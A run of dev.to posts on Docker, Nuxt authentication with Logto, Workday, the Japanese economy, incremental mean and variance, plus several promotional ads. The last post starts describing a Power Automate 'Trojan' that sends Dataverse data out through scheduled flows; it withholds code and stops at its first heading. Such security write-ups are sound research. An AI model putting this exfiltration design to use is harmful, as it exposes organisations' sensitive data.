Then you will be asked for password which is `your_password`.
After that enter the following SQL queries in order to create a new Database.

### Additional Step for the one who clone the repo:
-> Make the following changes in the server.js file in the backend folder:

### step 6: Building the images
You can now build both images using the following commands
**Note:** _To run the docker commands you must follow the following file structure_
Building the Frontend Image:

Building the Backend Image:

## Part 3: Running the application
### step 7: Building the containers
To build all three containers use this command:
1. Frontend React app:
`
docker run -d --name jd_frontend --network your_net_name -p 3000:3000 frontend_image_21bcp319
`
2. Backend NodeJS Express server :
`
docker run -d --name jd_backend --network your_net_name -p 5000:5000 backend_image_21bcp319
`
3. MySQL Server:
`
docker run -d --name jd_mysql_db --network your_net_name -p 3306:3306 -e MYSQL_ROOT_PASSWORD=123456 mysql:8.0
`

### Step 8: Open in Browser
Open http://localhost:3000 to see the Reacjs App and http://localhost:5000/students to see the API response from the express server.



To Check if the Application is running or not we can check that the data is comming to mysql or not by running the query in mysql container
```
Select * from students;
```

## Conclusion:
By following the steps outlined in this blog post, you have successfully set up a Dockerized environment for a multi-container application consisting of a frontend, backend, and a MySQL database. Using Docker, you have achieved a consistent and reliable deployment process that ensures your application runs smoothly across various environments.
| jemmyasjd |
1,866,214 | Best digital marketing agency based in Dubai, | Evox is a full-service branding & digital marketing agency based in Dubai, focused on branding... | 0 | 2024-05-27T06:47:29 | https://dev.to/david_larrence_59/best-digital-marketing-agency-based-in-dubai-5c36 | webdev, productivity, html, wordpress | [Evox](https://dev.to/pd_tricks/comment/10na9) is a full-service branding & digital marketing agency based in Dubai, focused on branding & design, website design & development, social media management, SEO & more.
With the Evox Brand Specialists & Consultants, - we suggest the path you need to take to make your first steps into evolving your organization into a marketable brand. Evox measures your business worth and analyze strategies to maximize your business presence | david_larrence_59 |
1,866,213 | devchallenge | This is a submission for the The AWS Amplify Fullstack TypeScript Challenge What I... | 0 | 2024-05-27T06:43:47 | https://dev.to/matti_ullah_38af96f87294a/devchallenge-1ddk | devchallenge, awschallenge, amplify, fullstack | *This is a submission for the [The AWS Amplify Fullstack TypeScript Challenge ](https://dev.to/challenges/awschallenge)*
## What I Built
I'm building a powerful image generation application with a user-friendly Next.js frontend. Unleash your creativity and turn your words into stunning visuals directly in the browser.
## Demo and Code
code:https://github.com/Mattiullah134/devhack
url:https://master.d23gd4cj77p43p.amplifyapp.com/
Images:

## Integrations
I'm building an image generation application with a sleek and user-friendly Next.js frontend. This will allow users to create unique and customized images directly through the browser.
I'm crafting a cutting-edge image generation application with a user-friendly Next.js frontend. To empower users with creative control, I'm utilizing a robust backend infrastructure that seamlessly integrates data, authentication, serverless functions, and file storage.
**Connected Components and/or Feature Full**
While I haven't used many Amplify connected components, my project integrates all four key technologies (data, authentication, serverless functions, file storage) for the backend.
<!-- Don't forget

to add a cover image (if you want). -->
<!-- Thanks for participating! → | matti_ullah_38af96f87294a |
1,866,212 | 山田勇信(YUUSHIN YAMADA).2024年日本経済の展望 | 2023年は日本が全面的に好転する年です。 経済から社会まで、日本はその失われた30年の影から全面的に抜け出しています。... | 0 | 2024-05-27T06:37:47 | https://dev.to/youushin/shan-tian-yong-xin-yuushin-yamada2024nian-ri-ben-jing-ji-nozhan-wang-4882 | 2023年は日本が全面的に好転する年です。 経済から社会まで、日本はその失われた30年の影から全面的に抜け出しています。 世界経済が腐るほどある時代にあって、日本の表現は少しだけ輝いています。
2024年、日本は昨年の勢いを持続する可能性が高い。以下の動きは、特に強く感じられます。
一、25年間のデフレが終わる
2023年の世界経済を一言で表現すれば、それは「停滞」です。ヨーロッパでも、アメリカでも、アジアの新興国でも、停滞感があります。 日本の経済だけがまだ光明が見えています。
2024年は、日本経済が「飛躍」する年になると予想されています。 景気回復が続き、インフレ時代が到来します。 2023年12月21日に閣議決定された見通しによると、2024年度の日本のGDPは物価変動を除いた実質で約1.3%成長し、今年7月の見通しより0.1ポイント上昇します。
日本政府は来年も国内消費と投資の両方が堅調に推移することを期待しています。そして日本政府は昨年11月、低所得家庭への補助金の支給や住民税の減税など、総額約17兆円の総合的な景気刺激策を決定し、個人消費は1.2%、企業所得はより満足のいくものとなり、設備投資は3.3%の成長が見込まれるなど、所得環境の改善を促進することが期待されています。 この活気あふれる光景は、まるで40年前に戻ったかのようす。
2023年、日本の物価は上昇しています。1月のコアインフレ率は4.2%と40年ぶりの高水準に達しました。 10月まで、コアインフレ指数は19ヶ月連続で2%を超えています。 そして、来年、2024年の日本の消費者物価総合指数は、需要の増加により約2.5%に達すると政府は予測しています。
日本内閣府は2023年版の経済財政白書に、日本経済は25年間続いたデフレとの戦いの転換点を迎えていると書いていました。
同時に、日本は徐々に「預金金利」の国になり始めました。11月1日には、三菱東京UFJ銀行が円定期預金の金利を変更すると発表し、銀行業界は騒然となりました。 11月6日以降、定期預金の年利は5年物で0.002%から0.07%、10年物で0.2%と100倍に引き上げられました。 他の銀行もこれに追随し始めました。
預金金利の引き上げは、市場にシグナルが出ました: 日本はすでにデフレから脱却し、金利を引き上げようとしています。
二、給料が上がる!
2023年、日本の所得はインフレ率に追いつくことができなかった。 そのため、岸田文雄首相は2023年末に、「来年」は賃金上昇が物価上昇を上回ることが間違いなく実現すると公言しました。
一つ目は、経済成長に牽引され、企業が賃金を上げるより強い立場にあるからです。
二つ目は、日本の労働力不足が来年も続くからです。 2023年11月、日本の完全失業率はわずか2.5%で、全国で3件の求人に対して約2.3人しか採用していませんでした。日本企業は人材を確保を、維持するために賃上げを実施すると予想されます。
日本政府は来年度の賃上げ率が2.5%に達すると予想しています。 政府の景気刺激策の影響も加えれば、所得の伸び率は3.8%に達し、予想物価上昇率(2.5%)を上回ります。
賃金が物価上昇率を上回ることで、健全な循環が形成され、経済が上向きに発展します。 日本のインフレの時代が来ました。

三、円高反動
2024年、日本は世界で最後のマイナス金利体系を脱退する国となり、世界の他の主要中央銀行(米国、英国、欧州など)が一斉に利下げに踏み切ることも相まって、円は上昇に転じようとしています。
国際的には、FRBが利上げを停止し、日米金利差が縮小することで、円高が進みやすくなります。国内的には、日本がデフレから脱却し、マイナス金利が解除され、円の購買力が再構築されます。
2023年末の最終金利決定会合では、パウエル議長が再び利上げ中止を表明し、利下げ議論の開始を緩やかに認めました。 市場予測によると、米国は来年少なくとも2~3回の利下げを行う可能性が高いです:連邦基準金利は現在の5.25~5.5%から4.5~4.75%に引き下げられます。
最も楽観的な予想では、FRBは早ければ来年3月にも25ベーシスポイントの利下げに踏み切る可能性があり、年内に100ベーシスポイント以上の利下げが実施される確率は85%以上となります。
日本中央銀行は、2023年1年間マイナス金利政策を維持しましたが、年内に3回ycc政策を調整し、10年期の日本国債利回りを引き上げ、2024年第1四半期(1-3月)に国債買い入れ規模の縮小を発表し、国債買い入れ圧力を鈍化させましたが、この動きも日銀が金融正常化への道を開く可能性があると見られています。
現在のところ、4月は日本中央銀行がマイナス金利を脱退する可能性が最も高いタイミングであり、3月中旬の春の給与交渉結果を待って、2024年の日本の賃上げの動きを判断してから行動することになります。一部の観点では、日本中央銀行は1月に基準金利の引き上げを検討し、マイナス金利を終了させる可能性があります。FRBの利下げサイクルが始まる前に行動を起こすことで、将来の金融政策調整の柔軟性を確保します。
2023年11月、ドル円相場は1ドル=151.5~151.9円のレンジまで下げましたが、市場が来年の日米通貨シフトに賭けているため、12月までに円相場は7%上昇し、140円台まで戻りました。 大手証券会社数社の組み合わせでは、2024年末の円相場は120~125円台から130円台になると予想しています。
言い換えれば、来年は円高が10~15%程度の余剰があると予想されています。
円高が進むと、資本の利潤追求体質から、これまで海外に投資していた資金がスプレッドの縮小により日本への回帰を加速させ、円ロングは2024年のアジアで最も人気のある取引のひとつになるかもしれません。
四、住宅価格の高騰が続きます
2023年、東京の新築住宅価格は年率50%近く上昇し、日本の不動産市場の底打ちを確認しました。2024年、日銀の利上げと円高が予測される状況では、日本の住宅価格は上昇を続けます。
過去1、2年間、急激な円安で日本の不動産市場に資産熱の波が押し寄せましたが、今後、しばらくの間は、日本の不動産が好まれる。主な理由は日本経済への強気です。
2024年、1つは世界経済の成長率が減速し、資本が流れる場所が少なくなり、日本の不動産がまだ潜在力の高い投資対象であること;2つ目は、日本がデフレから脱却し始めたことで、日本人自身も、資産配分を行わなければ資産が「縮小」する可能性が高く、収益を生むキャッシュフローが現金預金よりも良いことに気づき始めたかもしれないことです。
さらに、来年、日本銀行は金利を引き上げるが、決して高金利、世界と比較して、日本の金融環境はまだ緩やかです。世界的な低金利投資不況という日本の属性は変わっていません。日本の不動産価格は、例年のように高騰する可能性は低いかもしれないが、着実にステップアップしていきます。
2024年には、日本の不動産をめぐる動向もこれまでとは異なります:
1、国内外の富裕層がマンション一棟に投資する傾向が強まり、コアエリアの一棟物件は更に人気があります。
2、円安で新築住宅の供給が、購買力の一部に割かれる以前は、円高で日本の住宅価格が右肩上がりに上昇するため、中古住宅市場(日本の不動産取引における主な投資対象)に資金が集中し、新築マンションよりも中古マンションが求められるようになります。
3、国内の不動産競争で、東京はアジア金融の中心的存在の栄光を取り戻すことを目指しています。東京VS東京以外の日本の不動産部門はより深刻になります。 | youushin | |
1,866,211 | The Power of GenAI in Banking & Financial Services | Generative AI (Gen AI) represents a groundbreaking advancement in the field of artificial... | 0 | 2024-05-27T06:37:13 | https://dev.to/simublade00/the-power-of-genai-in-banking-financial-services-42j9 | ai, genai, appdevelopment, development | Generative AI (Gen AI) represents a groundbreaking advancement in the field of artificial intelligence, capable of creating new content, from text and images to music and even code. Its significance in the modern technological landscape cannot be overstated, as it opens up new possibilities across various sectors. In the banking and financial services industry, Gen AI is becoming increasingly relevant due to its ability to enhance customer experiences, streamline operations, and improve security measures. As these sectors strive for greater efficiency and customer satisfaction, the integration of Gen AI technologies becomes a vital component of their digital transformation strategies.
## Enhancing Customer Experience
One of the most impactful applications of Gen AI in banking is the enhancement of customer experience. By leveraging advanced algorithms, banks can offer highly personalized services that cater to individual customer needs. For instance, personalized recommendations based on a customer's financial behavior can significantly improve user satisfaction and loyalty.
Moreover, 24/7 chatbots and virtual assistants powered by Gen AI provide instant support, addressing customer queries and issues without human intervention. These AI-driven tools can handle a wide range of tasks, from answering basic questions to guiding customers through complex processes. A [finance app development company in Texas](https://www.simublade.com/industries/fintech-app-development-company) might use Gen AI to develop virtual assistants that provide financial advice and support, enhancing the overall user experience.
For example, some leading banks have implemented AI chatbots that assist customers with transactions, offer spending insights, and even help with financial planning. These bots use natural language processing (NLP) to understand and respond to customer inquiries, making interactions seamless and efficient.
## Risk Management and Fraud Detection
Gen AI plays a crucial role in identifying and mitigating risks within the banking sector. Advanced data analysis and predictive modeling capabilities enable financial institutions to detect potential risks and take proactive measures to address them. This is particularly important in an industry where the stakes are high and the consequences of mismanagement can be severe.
In terms of fraud detection, Gen AI's real-time analysis capabilities are invaluable. By continuously monitoring transactions and identifying unusual patterns, AI systems can detect fraudulent activities as they occur, ensuring secure transactions and protecting both the bank and its customers. An [AI solutions company](https://www.simublade.com/services/ai-development-services) might develop sophisticated fraud detection systems that leverage Gen AI to enhance security measures and reduce the incidence of fraud.
## Streamlining Operations
Operational efficiency is a critical factor in the success of any financial institution. Gen AI can automate routine tasks, freeing up human resources to focus on more strategic activities. This automation not only reduces operational costs but also increases efficiency and accuracy.
Specific processes within banks and financial institutions, such as data entry, document verification, and compliance checks, can benefit significantly from Gen AI automation. For instance, AI-driven systems can process large volumes of data quickly and accurately, reducing the time and effort required for manual processing.
## Investment and Financial Planning
Investment strategies and financial planning are areas where Gen AI can provide substantial value. By analyzing market trends and financial data, AI systems can offer actionable insights that help investors make informed decisions. These AI-driven tools can assess risk, predict market movements, and optimize investment portfolios.
Several financial institutions are already using Gen AI to develop tools that provide financial advice and portfolio management services. For example, robo-advisors powered by AI can create personalized investment plans based on an individual's financial goals and risk tolerance. These tools make it easier for individuals to manage their investments and achieve their financial objectives.
## Regulatory Compliance
Regulatory compliance is a significant challenge in the financial sector, with stringent regulations and constant changes requiring ongoing monitoring and reporting. Gen AI can simplify this process by ensuring adherence to regulations in real-time. AI systems can continuously monitor compliance requirements and generate reports, reducing the risk of non-compliance and the associated penalties.
In addition to monitoring, Gen AI can help financial institutions stay updated with new regulations and adapt their processes accordingly. This proactive approach to compliance not only mitigates risks but also ensures that banks operate within legal frameworks, fostering trust and credibility.
## Challenges and Ethical Considerations
Despite the numerous benefits of Gen AI, there are also challenges and ethical considerations to address. Data privacy is a major concern, as AI systems require access to vast amounts of sensitive information. Ensuring that this data is protected and used responsibly is critical.
Algorithmic bias is another issue that can arise with AI systems. If the data used to train these systems is biased, the AI's decisions and recommendations can also be biased, leading to unfair outcomes. Transparency in AI algorithms is essential to mitigate this risk and ensure that AI systems operate ethically.
## Future Prospects
The future potential of Gen AI in transforming the banking and financial services industry is immense. As AI technologies continue to advance, we can expect even more sophisticated applications that further enhance efficiency, security, and customer satisfaction. Upcoming trends in [generative AI development services](https://www.simublade.com/services/ai-development-services) are likely to include more advanced predictive analytics, improved natural language processing capabilities, and deeper integration of AI into financial ecosystems.
Financial institutions that embrace Gen AI will be better positioned to navigate the complexities of the modern financial landscape, offering innovative solutions and superior services to their customers.
## Conclusion
The transformative power of Gen AI in banking and financial services cannot be overstated. From enhancing customer experiences and streamlining operations to improving risk management and ensuring regulatory compliance, AI is reshaping the industry in profound ways. As the technology continues to evolve, the opportunities for innovation and growth will only expand, making Gen AI an indispensable tool for the future of finance.
By leveraging [Generative AI trends](https://www.simublade.com/blogs/generative-ai-trends/), financial institutions can stay ahead of the curve, offering cutting-edge solutions that meet the evolving needs of their customers and the market. | simublade00 |
1,866,209 | Top Web Development Company in Norway | Hire Web Developers | Sapphire Software Solutions is a Top Web Development Company in Norway focusing on high-tech user... | 0 | 2024-05-27T06:35:50 | https://dev.to/samirpa555/top-web-development-company-in-norway-hire-web-developers-30e6 | Sapphire Software Solutions is a **[Top Web Development Company in Norway ](https://www.sapphiresolutions.net/top-web-development-company-in-norway)**focusing on high-tech user experience with responsive designs. Hire web developers at reliable rates. | samirpa555 | |
1,866,208 | What’s New in Workday’s 2024R1 Release? | It is essential that businesses remain ahead in order to sustain competitive advantage. Today’s... | 0 | 2024-05-27T06:35:15 | https://healhow.com/whats-new-in-workdays-2024r1-release/ | workday, release | 
It is essential that businesses remain ahead in order to sustain competitive advantage. Today’s business world is moving ever faster. This market has one big player – Workday, a state-of-the-art Cloud-based enterprise resource planning (ERP) software that has revolutionized how corporations handle their financials and human resource requirements.
Workday’s twice-yearly feature releases are eagerly awaited occasions that offer an abundance of new features and upgrades. This is also true of the most recent Workday Release 2024R1, which brings a plethora of new features targeted at improving productivity across a range of modules and optimizing workflows.
**Unveiling Human Capital Management Advancements**
**Benefit Billing Status**: Organizations may now notify staff members of their benefit billing statuses with the introduction of 2024R1, giving them advance notice of any underfunding. Proactive financial planning is facilitated and open communication is fostered by this transparent approach.
**Benefit Program Communication**: Creating and distributing benefit program communication cards within Workday is now simpler than before. These cards can now contain information about a worker’s profession, giving them a thorough grasp of the benefits they offer.
**Compensation Element Selection**: Through process simplification and the elimination of superfluous clutter, the “Compensation Element Selection Prompt” feature aims to improve speed and performance by returning only the designated category of compensation elements.
**Empowering Time-Off Management**
**Leave Type Configuration**: End users can now designate grace periods for certain steps, as well as leave categories and time-offs that affect step advancement. This degree of fine-grained control makes sure that businesses may customize their leave policies to fit their unique requirements, encouraging workers to maintain a good work-life balance.
**Service Date Changes**: Customers can now add effective dates to service date updates with the 2024R1 release, making it possible to track worker service date revisions precisely. By reducing downstream effects on computations and enhancing reporting capabilities, this feature gives enterprises a thorough understanding of their labor dynamics.
**Embracing User-Centric Enhancements**
Additional user-focused improvements included in the 2024R1 release further underscore Workday’s dedication to providing an outstanding user experience.
**Redesigned Hire Employee Interface**: A revamped Hire Employee user interface is now available for users to choose from, expediting the hiring process and guaranteeing a smooth onboarding experience for new recruits.
**Workflow and Approval Improvements**: The hiring business process has undergone several enhancements that make it easier and more efficient for enterprises to set up workflows and approvals for adding or modifying job profiles.
**Pre-Hire Contact Information**: Now that pre-hire contact information fields may be configured as needed, businesses can make sure that contracts and other important documents are sent to new hires as well as continue to be sent to them throughout the year.
**Consent Preferences**: By giving enterprises the ability to ask resources for consent before processing personal data, Workday 2024R1 promotes openness and increases employee confidence.
**Conclusion**
For businesses looking to preserve their competitive advantage, staying ahead is crucial as the corporate landscape continues to change quickly. Opkey is a test automation platform that offers unmatched advantages in simplifying Workday update testing. The no-code environment allows business users to create and maintain scripts with automated test generation. Automated change impact analysis tells you exactly what to test and with the help of self-healing, the up-to-date scripts. Pre-built accelerators reduce testing by more than 70 percent. Opkey’s test discovery searches your Workday environment for old tests, allowing you to quickly identify what needs to be tested before change and where the gaps are so that you can start risk planning immediately. Opkey allows businesses to validate Workday updates efficiently with maximum reliability and minimal red tape.
| rohitbhandari102 |
1,866,100 | Build Nuxt authentication with Logto | Learn how to build a user authentication flow with Nuxt by integrating Logto SDK. Get... | 0 | 2024-05-27T06:34:29 | https://blog.logto.io/nuxt/ | nuxt, webdev, programming, opensource | Learn how to build a user authentication flow with Nuxt by integrating Logto SDK.
---
# Get started
### Introduction
- [Logto](https://logto.io/) is an open-source Auth0 alternative for building identity infrastructures. It supports various sign-in methods, including username, email, phone number, and popular social sign-ins like Google and GitHub.
- [Nuxt](https://nuxt.com/) an open source framework that makes web development intuitive and powerful.
In this tutorial, we will show you how to build a user authentication flow with Nuxt by integrating Logto SDK. The tutorial uses TypeScript as the programming language.
### Prerequisites
Before you begin, ensure you have the following:
- A Logto account. If you don't have one, you can [sign up for free](https://auth.logto.io/sign-in).
- A Nuxt development environment and a project.
### Create a Logto application
To get started, create a Logto application with the "Traditional web" type. Follow these steps to create a Logto application:
1. Sign in to the [Logto Console](https://auth.logto.io/sign-in).
2. In the left navigation bar, click on **Applications**.
3. Click on **Create application**.
4. In the opened page, find the "Traditional web" section and locate the "Nuxt" card.
5. Click on **Start building**, and input the name of your application.
6. Click on **Create**.
Then you should see an interactive tutorial that guides you through the process of integrating Logto SDK with your Nuxt application. The following content can be a reference for future use.
{% cta http://cloud.logto.io/?sign_up=true %} Try Logto Cloud's interactive tutorial {% endcta %}
# Integrate Logto SDK
### Installation
Install Logto SDK via your favorite package manager:
```
# or pnpm, yarn, etc.
npm i @logto/nuxt
```
### Register Logto module
In your Nuxt config file (`nuxt.config.ts`), add the Logto module:
```
export default defineNuxtConfig({
modules: ['@logto/nuxt'],
// ...other configurations
});
```
The minimal configuration for the module is as follows:
```
export default defineNuxtConfig({
modules: ['@logto/nuxt'],
runtimeConfig: {
logto: {
endpoint: '<your-logto-endpoint>',
appId: '<your-logto-app-id>',
appSecret: '<your-logto-app-secret>',
cookieEncryptionKey: '<a-random-string>',
},
},
// ...other configurations
});
```
Since these information are sensitive, it's recommended to use environment variables:
```
# .env file
NUXT_LOGTO_ENDPOINT="<your-logto-endpoint>"
NUXT_LOGTO_APP_ID="<your-logto-app-id>"
NUXT_LOGTO_APP_SECRET="<your-logto-app-secret>"
NUXT_LOGTO_COOKIE_ENCRYPTION_KEY="<a-random-string>"
```
See [runtime config](https://nuxt.com/docs/guide/going-further/runtime-config) for more information.
### Implement sign-in and sign-out
> In the following code snippets, we assume your app is running on http://localhost:3000/.
### Configure redirect URIs
Switch to the application details page of Logto Console. Add a Redirect URI http://localhost:3000/callback.
[Redirect URI](https://www.oauth.com/oauth2-servers/redirect-uris/) is an OAuth 2.0 concept which implies the location should redirect after authentication.
Similarly, add http://localhost:3000/ to the "Post sign-out redirect URI" section.
[Post Sign-out Redirect URI](https://openid.net/specs/openid-connect-rpinitiated-1_0.html#RPLogout) is an OAuth 2.0 concept which implies the location should redirect after signing out.
Then click "Save" to save the changes.
When registering `@logto/nuxt` module, it will do the following:
- Add three routes for sign-in (`/sign-in`), sign-out (`/sign-out`), and callback (`/callback`).
- Import two composables: `useLogtoClient` and `useLogtoUser`.
These routes are configurable via `logto.pathnames` in the module options, for example:
```
export default defineNuxtConfig({
logto: {
pathnames: {
signIn: '/login',
signOut: '/logout',
callback: '/auth/callback',
},
},
// ...other configurations
});
```
Check out the [type definition file](https://github.com/logto-io/js/blob/HEAD/packages/nuxt/src/runtime/utils/types.ts) in the `@logto/nuxt` package for more information.
Since Nuxt pages will be hydrated and become a single-page application (SPA) after the initial load, we need to redirect the user to the sign-in or sign-out route when needed.
```
<a :href="/sign-in">Sign in</a>
<br />
<a :href="/sign-out">Sign out</a>
```
### Display user information
To display the user's information, you can use the `useLogtoUser()` composable, which is availble on both server and client side:
```
<script setup lang="ts">
const user = useLogtoUser();
</script>
<template>
<ul v-if="Boolean(user)">
<li v-for="(value, key) in user"><b>{{ key }}:</b> {{ value }}</li>
</ul>
<!-- Simplified button for sign-in and sign-out -->
<a :href="`/sign-${ user ? 'out' : 'in' }`"> Sign {{ user ? 'out' : 'in' }} </a>
</template>
```
# Checkpoint: Run the application
Now you can run the application and try to sign-in/sign-out with Logto:
1. Open the application in your browser, you should see the "Sign in" button.
2. Click the "Sign in" button, and you should be redirected to the Logto sign-in page.
3. After you have signed in, you should be redirected back to the application, and you should see the user data and the "Sign out" button.
4. Click the "Sign out" button, and you should be redirected to the Logto sign-out page, and then redirected back to the application with an unsigned-in state.
If you encounter any issues during the integration, please don't hesitate to [join our Discord server](https://discord.com/invite/UEPaF3j5e6) to chat with the community and the Logto team!
# Further readings
- [Customize sign-in experience](https://docs.logto.io/docs/recipes/customize-sie/)
{% cta https://logto.io/?ref=dev %} Try Logto Cloud for free {% endcta %}
| palomino |
1,866,207 | Quad Bike Dubai | We offer Quad Bike, ATV riding, and Dune Buggy riding as activities. Explore the stunning views of... | 0 | 2024-05-27T06:32:48 | https://dev.to/dubaiquadbike/quad-bike-dubai-40dl | tourism | We offer Quad Bike, ATV riding, and Dune Buggy riding as activities. Explore the stunning views of the Arabian Desert’s red dunes with us. Our company gives services during all those magical moments. These are Desert Morning, Desert Sunrise, Desert Sunrise, and Overnight. We have a strong track record of providing high-quality services. Have more fun and enjoyment with us by riding a Quad Bike / ATV and Dune Buggy. We provide the best deals on Quad Bike / ATV rentals and Dune Buggy rentals.
We provide a variety of activities to our customers. The services that we offer throughout the travels that we organize are incredibly intriguing and complete for our clients’ happiness and amusement. The full range of entertainment is available. Our Company offers a pick-up and drop-off service, and we also respect our clients’ requirements and wants. We also offer transportation services depending on the number of visitors. ( https://quadbike-dubai.com/ )
These Off-road services are available in the Sharjah – Dubai Red Dunes. Quad Biking, ATV riding, and Dune Buggy riding are among the activities available in Sharjah – Dubai red dunes. Riding a Quad Bike, ATV, or Dune Buggy with us will provide you with much more enjoyment. Follow us because we explore the desert. You can easily approach us if you require any one of our services. Contact us for an unforgettable experience trip. ( https://quadbike-dubai.com/ )
| dubaiquadbike |
1,866,206 | Incremental Update Algorithm for Calculating Mean and Variance | Introduction In programmatic trading, it is often necessary to calculate averages and... | 0 | 2024-05-27T06:31:41 | https://dev.to/fmzquant/incremental-update-algorithm-for-calculating-mean-and-variance-174a | trading, fmzquant, algorithms, cryptocurrency | ### Introduction
In programmatic trading, it is often necessary to calculate averages and variances, such as calculating moving averages and volatility indicators. When we need high-frequency and long-term calculations, it's necessary to retain historical data for a long time, which is both unnecessary and resource-consuming. This article introduces an online updating algorithm for calculating weighted averages and variances, which is particularly important for processing real-time data streams and dynamically adjusting trading strategies, especially high-frequency strategies. The article also provides corresponding Python code implementation to help traders quickly deploy and apply the algorithm in actual trading.
### Simple Average and Variance
If we use
 to represent the average value of the nth data point, assuming that we have already calculated the average of n-1 data points
, now we receive a new data point
. We want to calculate the new average number including the new data point. The following is a detailed derivation.
The variance update process can be broken down into the following steps:
As can be seen from the above two formulas, this process allows us to update new averages and variances upon receiving each new data point
 by only retaining the average and variance of the previous data, without saving historical data, making calculations more efficient. However, the problem is that what we calculate in this way are the mean and variance of all samples, while in actual strategies, we need to consider a certain fixed period. Observing the above average update shows that the amount of new average updates is a deviation between new data and past averages multiplied by a ratio. If this ratio is fixed, it will lead to an exponentially weighted average, which we will discuss next.
### Exponentially-weighted mean
The exponential weighted average can be defined by the following recursive relationship:

Among them,
 is the exponential weighted average at time point t,
 is the observed value at time point t, α is the weight factor, and
 is the exponential weighted average of the previous time point.
### Exponentially-weighted variance
Regarding variance, we need to calculate the exponential weighted average of squared deviations at each time point. This can be achieved through the following recursive relationship:

Among them,
 is the exponential weighted variance at time point t, and
 is the exponential weighted variance of the previous time point.
Observe the exponentially weighted average and variance, their incremental updates are intuitive, retaining a portion of past values and adding new changes. The specific derivation process can be referred to in this paper: https://fanf2.user.srcf.net/hermes/doc/antiforgery/stats.pdf
### SMA and EMA
The SMA (also known as the arithmetic mean) and EMA are two common statistical measures, each with different characteristics and uses. The former one assigns equal weight to each observation, reflecting the central position of the data set. The latter one is a recursive calculation method that gives higher weight to more recent observations. The weights decrease exponentially as the distance from current time increases for each observation.
- **Weight distribution**: The SMA assigns the same weight to each data point, while the EMA gives higher weight to the most recent data points.
- **Sensitivity to new information**: The SMA is not sensitive enough to newly added data, as it involves recalculating all data points. The EMA, on the other hand, can reflect changes in the latest data more quickly.
- **Computational complexity**: The calculation of the SMA is relatively straightforward, but as the number of data points increases, so does the computational cost. The computation of the EMA is more complex, but due to its recursive nature, it can handle continuous data streams more efficiently.
### Approximate Conversion Method Between EMA and SMA
Although SMA and EMA are conceptually different, we can make the EMA approximate to a SMA containing a specific number of observations by choosing an appropriate α value. This approximate relationship can be described by the effective sample size, which is a function of the weight factor α in the EMA.
SMA is the arithmetic average of all prices within a given time window. For a time window N, the centroid of the SMA (i.e., the position where the average number is located) can be considered as:
the centroid of SMA

EMA is a type of weighted average where the most recent data points have greater weight. The weight of EMA decreases exponentially over time. The centroid of EMA can be obtained by summing up the following series:
the centroid of EMA

When we assume that SMA and EMA have the same centroid, we can obtain:

To solve this equation, we can obtain the relationship between α and N.

This means that for a given SMA of N days, the corresponding α value can be used to calculate an "equivalent" EMA, so that they have the same centroid and the results are very similar.
### Conversion of EMA with Different Update Frequencies
Assume we have an EMA that updates every second, with a weight factor of
. This means that every second, the new data point will be added to the EMA with a weight of /upload/asset/28da19ef219cae323a32f.png, while the influence of old data points will be multiplied by
.
If we change the update frequency, such as updating once every f seconds, we want to find a new weight factor
, so that the overall impact of data points within f seconds is the same as when updated every second.
Within f seconds, if no updates are made, the impact of old data points will continuously decay f times, each time multiplied by
. Therefore, the total decay factor after f seconds is
.
In order to make the EMA updated every f seconds have the same decay effect as the EMA updated every second within one update period, we set the total decay factor after f seconds equal to the decay factor within one update period:

Solving this equation, we obtain new weight factors


This formula provides the approximate value of the new weight factor
, which maintains the EMA smoothing effect unchanged when the update frequency changes. For example: When we calculate the average price
 with a value of 0.001 and update it every 10 seconds, if it is changed to an update every second, the equivalent value
 would be approximately 0.01.
### Implementation of Python Code
```
class ExponentialWeightedStats:
def __init__(self, alpha):
self.alpha = alpha
self.mu = 0
self.S = 0
self.initialized = False
def update(self, x):
if not self.initialized:
self.mu = x
self.S = 0
self.initialized = True
else:
temp = x - self.mu
new_mu = self.mu + self.alpha * temp
self.S = self.alpha * self.S + (1 - self.alpha) * temp * (x - self.mu)
self.mu = new_mu
@property
def mean(self):
return self.mu
@property
def variance(self):
return self.S
# Usage example
alpha = 0.05 # Weight factor
stats = ExponentialWeightedStats(alpha)
data_stream = [] # Data stream
for data_point in data_stream:
stats.update(data_point)
```
### Summary
In high-frequency programmatic trading, the rapid processing of real-time data is crucial. To improve computational efficiency and reduce resource consumption, this article introduces an online update algorithm for continuously calculating the weighted average and variance of a data stream. Real-time incremental updates can also be used for various statistical data and indicator calculations, such as the correlation between two asset prices, linear fitting, etc., with great potential. Incremental updating treats data as a signal system, which is an evolution in thinking compared to fixed-period calculations. If your strategy still includes parts that calculate using historical data, consider transforming it according to this approach: only record estimates of system status and update the system status when new data arrives; repeat this cycle going forward.
From: https://blog.mathquant.com/2023/11/09/a-powerful-tool-for-programmatic-traders-incremental-update-algorithm-for-calculating-mean-and-variance.html | fmzquant |
1,857,381 | Hacked by a Power Automate Trojan Virus | The Power in Power Automate is in its connections, they allow it to integrate with multiple systems,... | 23,156 | 2024-05-27T06:31:27 | https://dev.to/wyattdave/hacked-by-a-power-automate-trojan-virus-15kc | powerplatform, powerautomate, hacked, lowcode | The Power in Power Automate is in its connections, they allow it to integrate with multiple systems, especially Microsoft systems. So it's plausible to see it become a hackers attack vector.
I've already made a couple of blogs on hacking using the Power Platform, but they have always been internal, relying on a bad actor within your organisation, but now I have found a way for external threats.
A couple of call outs, this is not a bug, but a fundamental way the platform is built, and secondly it does require access, so someone will need to import the software, and that needs to be done by someone with a elevated security role (a role with access to the data) and a premium license.
I'm also not going to show the code or share the solution, but there will be a demo video at the end of the blog.
---
The key to this exploit is Dataverse, it's the LowCode database of the Power Platform, storing potentially sensitive data, but also its the point of storage for the actual platform. Power Automate flows are stored as records in a Dataverse table, which means with one connection permission we are able to access data and manipulate the platform.
The hack is a Trojan, with the code running on a schedule sending out data.
There are 3 parts (flows):
1. The Spike
2. The Control
3. The Payload
## 1. The Spike
